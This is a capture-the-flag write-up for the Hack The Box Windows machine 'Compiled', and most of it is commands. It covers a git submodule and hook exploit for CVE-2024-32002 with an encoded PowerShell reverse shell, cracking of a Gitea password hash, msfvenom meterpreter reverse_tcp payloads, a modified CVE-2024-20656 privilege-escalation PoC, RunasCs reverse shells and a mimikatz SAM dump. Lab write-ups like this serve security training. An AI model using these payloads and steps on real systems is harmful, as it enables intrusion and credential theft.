HTB - Compiled
Box Info
| Name | Compiled |
|---|---|
| Release Date | 20 Jul, 2024 |
| OS | Windows |
| Rated Difficulty | Medium |
Enumeration

Information gathering

http://compiled.htb:5000

We have a web what does a git clone of a repository and decompress it and save the link of the repository (git).
The repository calculator tells us a version of git that runs the web.
http://compiled.htb:3000/richard/Calculator
CVE-2024-32002
Resource For Create The Exploit
In few words we need to create 2 empty repository that match with the names the repository and add the payload useing the Reverse Shell Generator , the names of repo can you rename as repo1 and repo2 or wathever you want, just match with the script.
git clone --recursive git@github.com:amalmurali47/git_rce.git
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
git config --global protocol.file.allow always
git config --global core.symlinks true
git config --global init.defaultBranch main
rm -rf nothing
rm -rf toSeeHere

git clone http://compiled.htb:3000/test/repo1.git
cd repo1
mkdir -p y/hooks
cat >y/hooks/post-checkout <<EOF
#!bin/sh.exe
powershell -e JABjAGw...
EOF
chmod +x y/hooks/post-checkout
git add y/hooks/post-checkout
git commit -m "post-checkout"
git push
cd ..
git clone http://compiled.htb:3000/test/repo2.git
cd repo2
git submodule add --name x/y "http://compiled.htb:3000/test/repo1.git" A/modules/x
git commit -m "add-submodule"
printf ".git" >dotgit.txt
git hash-object -w --stdin <dotgit.txt >dot-git.hash
printf "120000 %s 0\ta\n" "$(cat dot-git.hash)" >index.info
git update-index --index-info <index.info
git commit -m "add-symlink"
git push

rlwrap nc -lvnp 9001 listening and wait a get the reverse shell as Richard

Download gitea.db for get the Emily password

Crack password
Sha-256
1
Password: 12345678 (bruh)
This script i made with chatGPT for crack the password
Script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
import hashlib
import binascii
def pbkdf2_hash(password, salt, iterations=50000, dklen=50):
hash_value = hashlib.pbkdf2_hmac(
'sha256',
password.encode('utf-8'),
salt,
iterations,
dklen
)
return hash_value
def find_matching_password(dictionary_file, target_hash, salt, iterations=50000, dklen=50):
target_hash_bytes = binascii.unhexlify(target_hash)
with open(dictionary_file, 'r', encoding='utf-8') as file:
for line in file:
password = line.strip()
hash_value = pbkdf2_hash(password, salt, iterations, dklen)
if hash_value == target_hash_bytes:
print(f"Found password: {password}")
return password
print("Password not found.")
return None
salt = binascii.unhexlify('227d873cca89103cd83a976bdac52486')
target_hash = '97907280dc24fe517c43475bd218bfad56c25d4d11037d8b6da440efd4d691adfead40330b2aa6aaf1f33621d0d73228fc16'
dictionary_file = '/usr/share/wordlists/rockyou.txt'
find_matching_password(dictionary_file, target_hash, salt)

Login as Emily
Evil-winrm for login as Emily : sudo evil-winrm -i compiled.htb -u Emily -p '12345678'
upload a payload.exe with msfvenom:
1
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.16.45 lport=9001 -f exe -o payload.exe
msfconsole for exploit the payload, this is just for execute some commands bc in evil-winrm i can’t the machine is finicky.
Reconossaince Windows
1
2
3
4
5
6
7
8
9
10
11
PS>
- whoami /priv
- $Credential.GetNetworkCredential().password
- net user Emily
- tasklist
- Get-Service
Upload to winPEAS.exe and execute with powershell
PS>./winPEAS.exe
Privilege Escalation
WinPEAS.exe
Searching in google i found this

CVE-2024-20656
NFS is a protocol that allows us to access files over a network in a manner similar to how we access local storage, and it’s commonly used to share files between UNIX/Linux and Windows systems.
VSStandarCollectorService150 is a diagnostics tools, which is part of the visual studio, creates drectories and files in "C:\Windows\Temp" directory with insufficiently restrivice permissions.
theres a github with a poc for CVE-2024-20656 but we need to make certain modification on the project, and then compile it to an executable.
Visual Studio
The modification we make it is:
1
WCHAR cmd[] = L"C:\\Program Files (x86)\\Microsoft Visual Studio\\2019\\Community\\Team Tools\\DiagnosticsHub\\Collector\\VSDiagnostics.exe";
and below in the code called void cb1()
1
CopyFile(L"c:\\users\\public\\payload2.exe", L"C:\\ProgramData\\Microsoft\\VisualStudio\\SetupWMI\\MofCompiler.exe", FALSE);
Create a new payload with msfvenom for get the shell as Administrator.
1
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.16.45 lport=9003 -f exe -o payload2.exe
You can put the paylaod/reverseShell there or make a path in c:\windows\Temp and make a folder ‘test’ and inside upload a payload.exe for get shell as NT/Authority System
Create a new project using the Desktop Development C++ Kit and right click on ‘Expl’ Solution and then a box will appear with the add option and select the Existing Project.
tip: I missed hours why dont works the Expl.exe i found the “Debug” for compilated need to choose to “Release” for works the Expl.exe and get the reverse shell.

Build Solution for compiling/building for get the ouput Expl.exe and upload via Evil-winrm
For execute the Expl.exe we need to use RunasCs.exe via Evil-winrm but before to execute the expl.exe we go to generate a reverse shell with RunasCs.exe
1
./RunasCs.exe Emily 12345678 powershell.exe -r 10.10.16.45:9090
Instant we trying start the service “msiserivce”.
1
2
3
Shell with RunasCs.exe
PS>
net start msiservice
1
2
3
Shell with Evil-winrm
PS>
./RunasCs.exe Emily 12345678 "C:\Users\Emily\Documents\Expl.exe"

With msfconsole listening get the shell as Administrator
Rooted


We can upload mimikatz.exe for get the hash and login with evil-winrm
1
2
PS> mimikatz.exe
mimikatz#: lsadumo::sam